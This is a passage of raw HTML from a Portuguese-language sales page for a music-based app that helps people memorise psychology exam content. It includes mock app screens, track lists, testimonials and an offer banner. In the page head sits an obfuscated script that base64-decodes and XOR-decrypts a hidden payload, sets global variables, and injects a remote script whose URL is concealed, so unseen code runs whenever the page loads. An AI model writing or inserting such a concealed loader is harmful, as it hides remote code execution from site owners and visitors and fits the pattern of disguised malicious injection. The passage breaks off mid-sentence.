35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}.no-blame{border-left:3px solid var(--green);max-width:680px;color:var(--text);text-align:left;background:#22c55e12;border-radius:0 14px 14px 0;margin:22px auto 0;padding:18px 22px;font-size:18px;font-weight:600}.refrao{background:#d4ff6a12;border:1px solid #d4ff6a47;border-radius:20px;margin-bottom:22px;padding:22px 24px}.refrao span{color:var(--lime);letter-spacing:.14em;text-transform:uppercase;margin-bottom:8px;font-size:12px;font-weight:800;display:block}.refrao p{color:var(--text);margin:0}.proof-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin:36px auto 0;display:grid}.proof-card{border:1px solid var(--border-2);background:#ffffff08;border-radius:22px;margin:0;padding:26px}.proof-card.lyric{border-color:#d4ff6a59}.proof-tag{color:var(--green);letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;font-size:12px;font-weight:800;display:block}.proof-card blockquote{color:var(--text);margin:0;font-size:19px;line-height:1.55}.proof-card.lyric blockquote{font-style:italic}.proof-card mark{color:var(--lime);background:#d4ff6a38;border-radius:4px;padding:0 3px}.proof-note{text-align:center;color:var(--muted);margin-top:18px;font-size:14px}.desire{border-block:1px solid var(--border-2);text-align:center;background:linear-gradient(90deg,#22c55e1f,#d4ff6a1a);padding:56px 0}.desire p{font-family:var(--display);color:var(--text);margin:0;font-size:clamp(24px,3.2vw,34px);font-weight:700;line-height:1.25}.desire strong{color:var(--lime)}.value-total strong{color:var(--lime);font-variant-numeric:tabular-nums;flex:none;font-size:30px}@media (width<=720px){.proof-grid{grid-template-columns:1fr}.value-total{flex-direction:column}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" />
-</head><body><main><a class="offer-bar" href="#oferta" aria-label="Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos."><span class="offer-bar-inner"><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span><span class="offer-sep" aria-hidden="true">·</span><span>com os 5 bônus inclusos</span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Memorize os assuntos mais cobrados dos concursos de Psicologia </span><strong>10x mais rápido</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>12</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p><p class="no-blame">Você sabia a resposta. E, na prova, ela não veio. Isso não é falta de capacidade: é conteúdo demais, lido cansada, sem nada que puxe ele de volta.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><div class="refrao"><span>O Efeito Refrão</span><p>Você sabe de cor aquela música que nunca quis decorar. Ninguém sentou pra estudar ela: ela grudou porque repetiu com ritmo. O Memória Musical usa isso a seu favor. A letra é o conteúdo: Lei 10.216, CRAS e CREAS, critérios do DSM. Quando o refrão volta na sua cabeça, a matéria volta junto.</p></div><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por 